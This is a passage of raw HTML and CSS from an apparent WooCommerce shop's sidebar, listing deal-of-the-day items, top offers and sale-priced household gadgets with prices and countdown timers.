              .woocommerce .widget_layered_nav ul { margin: 0; padding: 0; border: 0; list-style: none outside; overflow-y: auto; max-height: 166px; }
              .woocommerce .widget_layered_nav ul li{ padding: 0 0 2px; list-style: none; font-size: 14px; line-height: 22px }
              .woocommerce .widget_layered_nav ul li:after{ content: ""; display: block; clear: both; }
              .woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span.count{ padding: 1px 0; float: left; color: #111}
              .woocommerce .widget_layered_nav ul li span.count{padding: 0 2px; font-size: 80%; opacity: 0.8}
              .widget_layered_nav ul li a:before, .widget_layered_nav_filters ul li a:before { display: inline-block; font-size: 100%; margin-right: .618em; font-weight: normal; line-height: 1em; width: 1em; content: "\f111"; color: #555; }
              .widget_layered_nav_filters ul li a:before { color: #fff }
              .widget_layered_nav ul li:not(.chosen) a.rh_swatch_filter:before{display: none;}
              .widget_layered_nav ul li a.rh_swatch_filter{display: -webkit-flex;-webkit-align-items: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-align: center;-webkit-box-align: center;flex-direction: row;margin-bottom: 5px;}
              .widget_layered_nav ul li a.rh_swatch_text .rh_attr_name{display: none;}
              .widget_layered_nav ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before { content: "\e907";}
              .widget_layered_nav ul li.chosen a:before, .widget_layered_nav_filters ul li.chosen a:before { content: "\e907"; }
              .widget_layered_nav ul li.chosen a:hover:before, .widget_layered_nav_filters ul li.chosen a:hover:before { content: "\f057"; }
              .widget_layered_nav.widget .title, .widget_price_filter.widget .title, .prdctfltr-widget.widget .title{font-size: 16px; padding-bottom: 10px}
              .woocommerce .widget_layered_nav ul small.count{ float: right; margin-left: 6px; font-size: 1em; padding: 1px 0; color: #777; }
              .woocommerce .widget_layered_nav_filters ul{ margin: 0; padding: 0; border: 0; list-style: none outside; overflow: hidden; }
              .woocommerce .widget_layered_nav_filters ul li { float: left; padding: 0 1px 1px 0; list-style: none; }
              .woocommerce .widget_layered_nav_filters ul li a{ padding: 2px 6px; color: #fff; border-radius: 3px; float: left; background-color: #111 }
              .woocommerce .widget_price_filter .price_slider { margin-bottom: 22px; }
              .woocommerce-widget-layered-nav-dropdown{min-height: 30px}
              .woocommerce .widget_price_filter .price_slider_amount #min_price, .woocommerce .widget_price_filter .price_slider_amount #max_price{display:none}
              .woocommerce .widget_price_filter .price_slider_amount { text-align: right; line-height: 2.4em; font-size: .8751em; padding-bottom: 1px }
              .woocommerce .widget_price_filter .price_slider_amount .button { font-size: 1.15em; }
              .woocommerce .widget_price_filter .price_slider_amount .button { float: left; }
              .woocommerce .widget_price_filter .ui-slider{ position: relative; text-align: left; }
              .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 16px; height: 16px; border: 1px solid #aeaeae; cursor: pointer; outline: 0; top: -6px; margin-left: 0; border-radius: 50% !important; background: #fff}
              .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; border-radius: 1em; }
              .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {border:none; border-radius: 1em; background: #333; margin-top: 5px   }
              .woocommerce .widget_price_filter .ui-slider-horizontal { height: 4px; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min { left: -1px; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max { right: -1px; }
              .widget_price_filter.widget .title:after{display: none;}
              .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left: -16px}
              ul li.wc-layered-nav-rating{margin: 0 0 10px 0}
              ul li.wc-layered-nav-rating a{color: #111}
              .select2-dropdown{z-index:999999 !important}
            </style>            <aside class="sidebar">            
    <!-- SIDEBAR WIDGET AREA -->
			<div id="rehub_deal_daywoo-2" class="widget deal_daywoo woocommerce"><div class="deal_daywoo woocommerce position-relative custom-nav-car flowhidden"><style scoped>
		.deal_daywoo .price{ color: #489c08; font-weight: bold;font-size: 22px; line-height: 18px }
		.deal_daywoo figure a{min-height: 250px}
		.deal_daywoo figure img{width: auto !important;}
		.sidebar .deal_daywoo figure img{max-height: 250px !important;}
		.sidebar .deal_daywoo figure a{max-height: 250px !important}
		body .deal_daywoo .title:after{display: none;}
		.deal_daywoo h3, .woo_feat_slider h3{font-size: 18px}
		.deal_daywoo .wpsm-bar-bar, .deal_daywoo .wpsm-bar, .deal_daywoo .wpsm-bar-percent{height: 20px; line-height: 20px}
		</style>
	<div class="title">Deal of the day<span class="greycolor font120 cursorpointer mr5 ml5 cus-car-next floatright"><span class="rhicon rhi-arrow-square-right"></span></span><span class="greycolor font120 cursorpointer mr5 ml5 cus-car-prev floatright"><span class="rhicon rhi-arrow-square-left"></span></span></div>								<div class="loading woo_carousel_block mb0"><div class="woodealcarousel re_carousel" data-showrow="1" data-auto="1" data-laizy="0" data-fullrow="3" data-navdisable="1">
							<div class="woo_spec_widget">
																					    <figure class="position-relative">
						<span class="onsale">Sale!</span>						<a class="img-centered-flex rh-flex-center-align rh-flex-justify-center" href="https://trendzpoint.com/product/ems-microcurrent-face-neck-beauty-device/">
							<img src="https://trendzpoint.com/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://trendzpoint.com/wp-content/uploads/2023/12/EMS-Microcurrent-Face-Neck-Beauty-Device-LED-Photon-Firming-Rejuvenation-Anti-Wrinkle-Thin-Double-Chin-Skin.webp" alt="EMS Microcurrent Face Neck Beauty Device LED Photon Firming Rejuvenation Anti Wrinkle Thin Double Chin Skin Care Facial Massager" data-skip-lazy="" class="lazyload " width="600" height="600">				        </a>          
				    </figure>
				    <div class="dealdaycont">
					    <div class="woo_loop_desc"> 
					    	<h3>      
						        <a class="" href="https://trendzpoint.com/product/ems-microcurrent-face-neck-beauty-device/">
						            	     
						            	EMS Microcurrent Face Neck Beauty Device LED Photon Firming Rejuvenation Anti Wrinkle Thin Double Chin Skin Care Facial Massager						        </a>
					        </h3>		         
					                    
					    </div>	
				        <div class="woo_spec_price">
							
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>57.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;57.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>47.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;47.00.</span></span>
				        </div>
			        							
			        							<div class="marketing-text mt15 mb15">Hurry Up! Offer ends soon.</div>	
			        				        					        				        				        		<div class="woo_spec_timer">
										
		<div id="countdown_dashboard88" class="countdown_dashboard" data-day="24" data-month="08" data-year="2025" data-hour="08" data-min="27"> 			  
			<div class="dash days_dash"> <span class="dash_title">days</span>
				<div class="digit">0</div>
				<div class="digit">0</div>
			</div>
			<div class="dash hours_dash"> <span class="dash_title">hours</span>
				<div class="digit">0</div>
				<div class="digit">0</div>
			</div>
			<div class="dash minutes_dash"> <span class="dash_title">minutes</span>
				<div class="digit">0</div>
				<div class="digit">0</div>
			</div>
			<div class="dash seconds_dash"> <span class="dash_title">seconds</span>
				<div class="digit">0</div>
				<div class="digit">0</div>
			</div>
		</div>
		<!-- Countdown dashboard end -->
		<div class="clearfix"></div>		

					        		</div>
			        			        	</div>								        			        				    			    									
							</div>
					<div class="woo_spec_widget">
																					    <figure class="position-relative">
						<span class="onsale"><span>- 51%</span></span>						<a class="img-centered-flex rh-flex-center-align rh-flex-justify-center" href="https://trendzpoint.com/product/wardrobe-organizer/">
							<img src="https://trendzpoint.com/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://trendzpoint.com/wp-content/uploads/2023/03/organization-cabinet-clothes-wardrobe-clothes-organizer-jeans-storage-box.jpg" alt="Organization Cabinet Clothes | Wardrobe Clothes Organizer Jeans - Storage Box Closet - Aliexpress" data-skip-lazy="" class="lazyload " width="600" height="600">				        </a>          
				    </figure>
				    <div class="dealdaycont">
					    <div class="woo_loop_desc"> 
					    	<h3>      
						        <a class="" href="https://trendzpoint.com/product/wardrobe-organizer/">
						            	     
						            	WARDROBE ORGANIZER						        </a>
					        </h3>		         
					                    
					    </div>	
				        <div class="woo_spec_price">
							
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.96</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;17.96.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.85</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;8.85.</span></span>
				        </div>
			        							
			        							<div class="marketing-text mt15 mb15">Hurry Up! Offer ends soon.</div>	
			        				        					        				        				        		<div class="woo_spec_timer">
										
		<div id="countdown_dashboard99" class="countdown_dashboard" data-day="25" data-month="08" data-year="2025" data-hour="08" data-min="27"> 			  
			<div class="dash days_dash"> <span class="dash_title">days</span>
				<div class="digit">0</div>
				<div class="digit">0</div>
			</div>
			<div class="dash hours_dash"> <span class="dash_title">hours</span>
				<div class="digit">0</div>
				<div class="digit">0</div>
			</div>
			<div class="dash minutes_dash"> <span class="dash_title">minutes</span>
				<div class="digit">0</div>
				<div class="digit">0</div>
			</div>
			<div class="dash seconds_dash"> <span class="dash_title">seconds</span>
				<div class="digit">0</div>
				<div class="digit">0</div>
			</div>
		</div>
		<!-- Countdown dashboard end -->
		<div class="clearfix"></div>		

					        		</div>
			        			        	</div>								        			        				    			    									
							</div>
					<div class="woo_spec_widget">
																					    <figure class="position-relative">
						<span class="onsale"><span>- 52%</span></span>						<a class="img-centered-flex rh-flex-center-align rh-flex-justify-center" href="https://trendzpoint.com/product/toothpaste-squeezer-device/">
							<img src="https://trendzpoint.com/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://trendzpoint.com/wp-content/uploads/2023/03/toothpaste-squeezer-device-multifunctional-dispenser-facial-cleanser-clips.jpg" alt="Toothpaste Squeezer Device Multifunctional Dispenser Facial Cleanser Clips Manual Lazy Tube Tools Press Bathroom Accessories|Toothpaste Squeezers| - AliExpress" data-skip-lazy="" class="lazyload " width="600" height="600">				        </a>          
				    </figure>
				    <div class="dealdaycont">
					    <div class="woo_loop_desc"> 
					    	<h3>      
						        <a class="" href="https://trendzpoint.com/product/toothpaste-squeezer-device/">
						            	     
						            	Toothpaste Squeezer Device						        </a>
					        </h3>		         
					                    
					    </div>	
				        <div class="woo_spec_price">
							
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.78</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;4.78.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.28</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;2.28.</span></span>
				        </div>
			        							
			        							<div class="marketing-text mt15 mb15">Hurry Up! Offer ends soon.</div>	
			        				        					        				        				        		<div class="woo_spec_timer">
										
		<div id="countdown_dashboard83" class="countdown_dashboard" data-day="26" data-month="08" data-year="2025" data-hour="08" data-min="27"> 			  
			<div class="dash days_dash"> <span class="dash_title">days</span>
				<div class="digit">0</div>
				<div class="digit">0</div>
			</div>
			<div class="dash hours_dash"> <span class="dash_title">hours</span>
				<div class="digit">0</div>
				<div class="digit">0</div>
			</div>
			<div class="dash minutes_dash"> <span class="dash_title">minutes</span>
				<div class="digit">0</div>
				<div class="digit">0</div>
			</div>
			<div class="dash seconds_dash"> <span class="dash_title">seconds</span>
				<div class="digit">0</div>
				<div class="digit">0</div>
			</div>
		</div>
		<!-- Countdown dashboard end -->
		<div class="clearfix"></div>		

					        		</div>
			        			        	</div>								        			        				    			    									
							</div>
				</div></div>		</div></div><div id="rehub_top_offers-2" class="widget top_offers"><div class="title mb25">Top offers</div>		<style scoped>
              .widget.top_offers, .widget.cegg_widget_products{border: 1px solid rgba(206,206,206,0.4); padding: 15px;  background: #fff}
              .widget.top_offers .title, .widget.cegg_widget_products .title{ font-size: 18px; margin-bottom: 15px; text-transform: uppercase; border:none;}
              .widget.top_offers .title:before, .widget.cegg_widget_products .title:before{ font-size: 22px; color: #fff; padding-right: 10px; content: "\f2eb";}
              .widget.top_offers.rh_latest_compare_widget .title:before{content: "\f643"}
              .widget.top_offers .title, .widget.cegg_widget_products .title{ color: #fff; padding: 7px; text-align: center; position: relative;}
              .widget.top_offers .title:after, .widget.cegg_widget_products .title:after {top: 100%;left: 50%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-width: 8px;margin-left: -8px;}
            </style>	    	    	
		
	<div class="rh_deal_block">
			
									<div class="deal_block_row flowhidden clearbox mb15 pb15 border-grey-bottom">
				<div class="deal-pic-wrapper width-80 floatleft text-center">
					<a href="https://trendzpoint.com/product/door-seal-strip-sound-proof-door-bottom-seal-strip/">
						<img src="https://trendzpoint.com/wp-content/themes/rehub-theme/images/default/noimage_100_70.png" data-src="https://trendzpoint.com/wp-content/uploads/2023/03/radiant-door-dust-air-sound-stopper-for-home-size-36-brown.jpg" alt="Radiant Door Dust Air Sound Stopper for Home (Size-36), Brown" data-skip-lazy="" class="lazyload " width="100" height="96">	            	</a>				
				</div>
	            <div class="rh-deal-details width-80-calc pl15 rtlpr15 floatright">
					<div class="rh-deal-name mb10"><h5 class="mt0 mb10 fontnormal"><a href="https://trendzpoint.com/product/door-seal-strip-sound-proof-door-bottom-seal-strip/">Door Seal Strip Sound Proof Door Bottom Seal Strip</a></h5></div>	            					
					<div class="rh-flex-columns rh-flex-nowrap">
						<div class="rh-deal-left">
								<div class="rh-deal-price mb10 fontbold font90 lineheight15">
																			<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.97</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;11.97.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.69</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;0.69.</span></span>
																	</div>												
							<div class="rh-deal-tag greycolor font80 fontitalic">
													
							</div>
						</div>
						<div class="rh-deal-right rh-flex-right-align pl15">						
															<div class="rh-deal-btn mb10 text-right-align">
									
								    					            </div>								
						  											            								
						</div>					
					</div>
	            </div>
            </div>
		
			
									<div class="deal_block_row flowhidden clearbox mb15 pb15 border-grey-bottom">
				<div class="deal-pic-wrapper width-80 floatleft text-center">
					<a href="https://trendzpoint.com/product/solar-fireworks-lights/">
						<img src="https://trendzpoint.com/wp-content/themes/rehub-theme/images/default/noimage_100_70.png" data-src="https://trendzpoint.com/wp-content/uploads/2023/05/led-solar-fireworks-lights-waterproof-outdoor-dandelion-diy-shape-lamp-flash.jpg" alt="Led Solar Fireworks Lights Waterproof Outdoor Dandelion Diy Shape Lamp Flash String Fairy Lights For Garden Landscape Lawn Decor - Solar Lamps - AliExpress" data-skip-lazy="" class="lazyload " width="100" height="100">	            	</a>				
				</div>
	            <div class="rh-deal-details width-80-calc pl15 rtlpr15 floatright">
					<div class="rh-deal-name mb10"><h5 class="mt0 mb10 fontnormal"><a href="https://trendzpoint.com/product/solar-fireworks-lights/">Solar Fireworks Lights</a></h5></div>	            					
					<div class="rh-flex-columns rh-flex-nowrap">
						<div class="rh-deal-left">
								<div class="rh-deal-price mb10 fontbold font90 lineheight15">
																			<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.19</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;11.19.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.70</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;8.70.</span></span>
																	</div>												
							<div class="rh-deal-tag greycolor font80 fontitalic">
													
							</div>
						</div>
						<div class="rh-deal-right rh-flex-right-align pl15">						
															<div class="rh-deal-btn mb10 text-right-align">
									
								    					            </div>								
						  											            								
						</div>					
					</div>
	            </div>
            </div>
		
			
									<div class="deal_block_row flowhidden clearbox mb15 pb15 border-grey-bottom">
				<div class="deal-pic-wrapper width-80 floatleft text-center">
					<a href="https://trendzpoint.com/product/baby-safety-table-corner-protector/">
						<img src="https://trendzpoint.com/wp-content/themes/rehub-theme/images/default/noimage_100_70.png" data-src="https://trendzpoint.com/wp-content/uploads/2023/04/spherical-transparent-table-corner-protector-for-baby-safety.jpg" alt="Spherical Transparent Table Corner Protector For Baby Safety" data-skip-lazy="" class="lazyload " width="100" height="100">	            	</a>				
				</div>
	            <div class="rh-deal-details width-80-calc pl15 rtlpr15 floatright">
					<div class="rh-deal-name mb10"><h5 class="mt0 mb10 fontnormal"><a href="https://trendzpoint.com/product/baby-safety-table-corner-protector/">Baby Safety Table Corner Protector</a></h5></div>	            					
					<div class="rh-flex-columns rh-flex-nowrap">
						<div class="rh-deal-left">
								<div class="rh-deal-price mb10 fontbold font90 lineheight15">
																	</div>												
							<div class="rh-deal-tag greycolor font80 fontitalic">
													
							</div>
						</div>
						<div class="rh-deal-right rh-flex-right-align pl15">						
															<div class="rh-deal-btn mb10 text-right-align">
									
								    					            </div>								
						  											            								
						</div>					
					</div>
	            </div>
            </div>
		
			
									<div class="deal_block_row flowhidden clearbox mb15 pb15 border-grey-bottom">
				<div class="deal-pic-wrapper width-80 floatleft text-center">
					<a href="https://trendzpoint.com/product/automatic-toothpaste-dispenser/">
						<img src="https://trendzpoint.com/wp-content/themes/rehub-theme/images/default/noimage_100_70.png" data-src="https://trendzpoint.com/wp-content/uploads/2023/04/toothpaste-press.jpg" alt="Toothpaste Press" data-skip-lazy="" class="lazyload " width="100" height="100">	            	</a>				
				</div>
	            <div class="rh-deal-details width-80-calc pl15 rtlpr15 floatright">
					<div class="rh-deal-name mb10"><h5 class="mt0 mb10 fontnormal"><a href="https://trendzpoint.com/product/automatic-toothpaste-dispenser/">Automatic Toothpaste Dispenser</a></h5></div>	            					
					<div class="rh-flex-columns rh-flex-nowrap">
						<div class="rh-deal-left">
								<div class="rh-deal-price mb10 fontbold font90 lineheight15">
																			<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.74</bdi></span></span>
																	</div>												
							<div class="rh-deal-tag greycolor font80 fontitalic">
													
							</div>
						</div>
						<div class="rh-deal-right rh-flex-right-align pl15">						
															<div class="rh-deal-btn mb10 text-right-align">
									
								    					            </div>								
						  											            								
						</div>					
					</div>
	            </div>
            </div>
		
			
									<div class="deal_block_row flowhidden clearbox">
				<div class="deal-pic-wrapper width-80 floatleft text-center">
					<a href="https://trendzpoint.com/product/child-safety-cabinet-lock/">
						<img src="https://trendzpoint.com/wp-content/themes/rehub-theme/images/default/noimage_100_70.png" data-src="https://trendzpoint.com/wp-content/uploads/2023/04/child-safety-locks-cabinets-cupboard-locks-child-safety-baby-wardrobe.jpg" alt="Child Safety Locks Cabinets | Cupboard Locks Child Safety | Baby Wardrobe Drawers - Baby - Aliexpress" data-skip-lazy="" class="lazyload " width="100" height="100">	            	</a>				
				</div>
	            <div class="rh-deal-details width-80-calc pl15 rtlpr15 floatright">
					<div class="rh-deal-name mb10"><h5 class="mt0 mb10 fontnormal"><a href="https://trendzpoint.com/product/child-safety-cabinet-lock/">Child Safety Cabinet Lock</a></h5></div>	            					
					<div class="rh-flex-columns rh-flex-nowrap">
						<div class="rh-deal-left">
								<div class="rh-deal-price mb10 fontbold font90 lineheight15">
																			<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.46</bdi></span></span>
																	</div>												
							<div class="rh-deal-tag greycolor font80 fontitalic">
													
							</div>
						</div>
						<div class="rh-deal-right rh-flex-right-align pl15">						
															<div class="rh-deal-btn mb10 text-right-align">
									
								    					            </div>								
						  											            								
						</div>					
					</div>
	            </div>
            </div>
		
							</div>


	    	

			
	</div><div id="woocommerce_products-2" class="widget woocommerce widget_products"><div class="title">On Sale</div><ul class="product_list_widget"><li>
	
	<a href="https://trendzpoint.com/product/furniture-moving-transport-tool/">
		<img width="300" height="300" data-src="https://trendzpoint.com/wp-content/uploads/2023/03/heavy-furniture-moving-tool-easy-transport-shifter-mover-handling-crowbars-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Heavy Furniture Moving Tool, Easy Transport Shifter Mover, Handling Crowbars and Rollers, Thicken Rolling Wheels for Quiet and Efficient Moving, Handling Heavy Goods or Furniture" decoding="async" data-srcset="https://trendzpoint.com/wp-content/uploads/2023/03/heavy-furniture-moving-tool-easy-transport-shifter-mover-handling-crowbars-300x300.jpg 300w, https://trendzpoint.com/wp-content/uploads/2023/03/heavy-furniture-moving-tool-easy-transport-shifter-mover-handling-crowbars-150x150.jpg 150w, https://trendzpoint.com/wp-content/uploads/2023/03/heavy-furniture-moving-tool-easy-transport-shifter-mover-handling-crowbars-100x100.jpg 100w, https://trendzpoint.com/wp-content/uploads/2023/03/heavy-furniture-moving-tool-easy-transport-shifter-mover-handling-crowbars.jpg 500w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />		<span class="product-title">Furniture Moving Transport Tool</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.77</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;10.77.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.14</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;5.14.</span>
	</li>
<li>
	
	<a href="https://trendzpoint.com/product/solar-fireworks-lights/">
		<img width="300" height="300" data-src="https://trendzpoint.com/wp-content/uploads/2023/05/led-solar-fireworks-lights-waterproof-outdoor-dandelion-diy-shape-lamp-flash-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Led Solar Fireworks Lights Waterproof Outdoor Dandelion Diy Shape Lamp Flash String Fairy Lights For Garden Landscape Lawn Decor - Solar Lamps - AliExpress" decoding="async" data-srcset="https://trendzpoint.com/wp-content/uploads/2023/05/led-solar-fireworks-lights-waterproof-outdoor-dandelion-diy-shape-lamp-flash-300x300.jpg 300w, https://trendzpoint.com/wp-content/uploads/2023/05/led-solar-fireworks-lights-waterproof-outdoor-dandelion-diy-shape-lamp-flash-150x150.jpg 150w, https://trendzpoint.com/wp-content/uploads/2023/05/led-solar-fireworks-lights-waterproof-outdoor-dandelion-diy-shape-lamp-flash-100x100.jpg 100w, https://trendzpoint.com/wp-content/uploads/2023/05/led-solar-fireworks-lights-waterproof-outdoor-dandelion-diy-shape-lamp-flash.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />		<span class="product-title">Solar Fireworks Lights</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.19</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;11.19.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.70</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;8.70.</span>
	</li>
<li>
	
	<a href="https://trendzpoint.com/product/sensor-control-nightlight-lamp-2/">
		<img width="300" height="300" data-src="https://trendzpoint.com/wp-content/uploads/2024/03/Wireless-LED-Night-Light-Mini-Light-Sensor-Control-110V-220V-EU-US-Plug-Nightlight-Lamp-for-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Wireless LED Night Light Mini Light Sensor Control 110V 220V EU US Plug Nightlight Lamp for Children Kids Living Lights" decoding="async" data-srcset="https://trendzpoint.com/wp-content/uploads/2024/03/Wireless-LED-Night-Light-Mini-Light-Sensor-Control-110V-220V-EU-US-Plug-Nightlight-Lamp-for-300x300.webp 300w, https://trendzpoint.com/wp-content/uploads/2024/03/Wireless-LED-Night-Light-Mini-Light-Sensor-Control-110V-220V-EU-US-Plug-Nightlight-Lamp-for-150x150.webp 150w, https://trendzpoint.com/wp-content/uploads/2024/03/Wireless-LED-Night-Light-Mini-Light-Sensor-Control-110V-220V-EU-US-Plug-Nightlight-Lamp-for-100x100.webp 100w, https://trendzpoint.com/wp-content/uploads/2024/03/Wireless-LED-Night-Light-Mini-Light-Sensor-Control-110V-220V-EU-US-Plug-Nightlight-Lamp-for.webp 800w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />		<span class="product-title">Wireless LED Night Light Mini Light Sensor Control 110V 220V EU US Plug Nightlight Lamp for Children Kids Living Lights</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;3.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.46</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;3.46.</span>
	</li>
<li>
	
	<a href="https://trendzpoint.com/product/waterproof-washing-machine-cover/">
		<img width="300" height="300" data-src="https://trendzpoint.com/wp-content/uploads/2023/03/waterproof-washing-machine-covers-dust-proof-cover-waterproof-case--300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Waterproof Washing Machine Covers | Dust Proof Cover | Waterproof Case | Washing Case - Washing Machine Covers - Aliexpress" decoding="async" data-srcset="https://trendzpoint.com/wp-content/uploads/2023/03/waterproof-washing-machine-covers-dust-proof-cover-waterproof-case--300x300.jpg 300w, https://trendzpoint.com/wp-content/uploads/2023/03/waterproof-washing-machine-covers-dust-proof-cover-waterproof-case--150x150.jpg 150w, https://trendzpoint.com/wp-content/uploads/2023/03/waterproof-washing-machine-covers-dust-proof-cover-waterproof-case--100x100.jpg 100w, https://trendzpoint.com/wp-content/uploads/2023/03/waterproof-washing-machine-covers-dust-proof-cover-waterproof-case-.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />		<span class="product-title">Waterproof Washing Machine Cover</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.97</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;11.97.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.54</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;4.54.</span>
	</li>
<li>
	
	<a href="https://trendzpoint.com/product/self-adhesive-wall-decoration-hook-creative-silicone-thumb-key-hanger-hook/">
		<img width="300" height="300" data-src="https://trendzpoint.com/wp-content/uploads/2023/03/office-wall-organizer-hooks-silicone-thumb-key-hanger-hook-10pcs-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Office Wall Organizer Hooks | Silicone Thumb Key Hanger Hook - 10pcs Self-adhesive - Aliexpress" decoding="async" data-srcset="https://trendzpoint.com/wp-content/uploads/2023/03/office-wall-organizer-hooks-silicone-thumb-key-hanger-hook-10pcs-300x300.jpg 300w, https://trendzpoint.com/wp-content/uploads/2023/03/office-wall-organizer-hooks-silicone-thumb-key-hanger-hook-10pcs-150x150.jpg 150w, https://trendzpoint.com/wp-content/uploads/2023/03/office-wall-organizer-hooks-silicone-thumb-key-hanger-hook-10pcs-100x100.jpg 100w, https://trendzpoint.com/wp-content/uploads/2023/03/office-wall-organizer-hooks-silicone-thumb-key-hanger-hook-10pcs.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />		<span class="product-title">Self-Adhesive Wall Decoration Hook Creative Silicone Thumb Key Hanger Hook</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;12.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;8.99.</span>
	</li>
<li>
	
	<a href="https://trendzpoint.com/product/folding-trash-can-wall-mounted/">
		<img width="300" height="300" data-src="https://trendzpoint.com/wp-content/uploads/2023/04/folding-trasyh-can-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="folding trash can" decoding="async" data-srcset="https://trendzpoint.com/wp-content/uploads/2023/04/folding-trasyh-can-300x300.jpg 300w, https://trendzpoint.com/wp-content/uploads/2023/04/folding-trasyh-can-150x150.jpg 150w, https://trendzpoint.com/wp-content/uploads/2023/04/folding-trasyh-can-100x100.jpg 100w, https://trendzpoint.com/wp-content/uploads/2023/04/folding-trasyh-can.jpg 466w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />		<span class="product-title">Folding Trash Can Wall Mounted</span>
